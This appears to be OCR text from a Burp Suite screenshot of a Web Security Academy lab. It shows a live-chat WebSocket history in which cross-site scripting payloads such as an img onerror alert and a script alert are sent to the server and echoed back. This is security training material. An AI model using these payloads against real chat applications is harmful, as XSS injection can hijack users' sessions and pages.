 WebSocket ID: 67 : https://ac521f0a1f382221c0c33d4d004d0052.web-security-aca...
Send WebSocket Message
Send
To server
Select next message received
Pretty
Raw
\n
1 {"message":"<img src=x onerror=alert(document.domain)>"}
INSPECTOR
History
Message Direction Manual Length Time
{"user":"You","content":"<script>alert(... ← To client 68 13:56:48 22 May 20
TYPING ← To client 6 13:56:49 22 May 20
{"user":"Hal Pline","content":"Do you ev... ← To client 73 13:56:50 22 May 20
{"message":"<img src=x onerror=alert... → To server ✓ 56 13:57:41 22 May 20
{"user":"You","content":"<img src=x on... ← To client 69 13:57:41 22 May 20
TYPING ← To client 6 13:57:42 22 May 20
{"user":"Hal Pline","content":"I've decid... ← To client 111 13:57:42 22 May 20
{"message":"<img src=x onerror=alert... → To server ✓ 56 13:58:12 22 May 20
{"user":"You","content":"<img src=x on... ← To client 69 13:58:12 22 May 20
Pretty
Raw
\n
1 {"user":"You","content":"<img src=x
onerror=alert(document.domain)>"}